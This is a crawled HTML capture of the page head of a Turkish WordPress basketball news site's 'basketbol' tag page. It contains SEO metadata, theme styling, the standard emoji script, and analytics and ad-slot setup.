

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/tag/basketbol
body_size: 18664
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>basketbol - Basketbola - Basketbol haberleri, Euroleague transfer haberleri</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/tag/basketbol" />
	<link rel="next" href="https://www.basketbola.com/tag/basketbol/page/2" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="basketbol - Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="og:url" content="https://www.basketbola.com/tag/basketbol" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@basketbolacom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.basketbola.com/tag/basketbol#webpage","url":"https://www.basketbola.com/tag/basketbol","name":"basketbol - Basketbola - Basketbol haberleri, Euroleague transfer haberleri","isPartOf":{"@id":"https://www.basketbola.com/#website"},"breadcrumb":{"@id":"https://www.basketbola.com/tag/basketbol#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/tag/basketbol"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/tag/basketbol#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/tag/basketbol","url":"https://www.basketbola.com/tag/basketbol","name":"basketbol"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; basketbol etiket beslemesi" href="https://www.basketbola.com/tag/basketbol/feed" />
		<script type="cc87aebd694dbe8b789297a9-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="cc87aebd694dbe8b789297a9-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/tags/892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="cc87aebd694dbe8b789297a9-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="cc87aebd694dbe8b789297a9-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"bb0f79b4d7","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/tag/basketbol?amp">
<!-- JS generated by theme -->

<script type="cc87aebd694dbe8b789297a9-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="dcdfa9899d";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="cc87aebd694dbe8b789297a9-text/javascript"></script>
<script type="cc87aebd694dbe8b789297a9-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cc87aebd694dbe8b789297a9-text/javascript"></script>
<script type="cc87aebd694dbe8b789297a9-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/tag/basketbol",
                    "name": "Basketbol"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
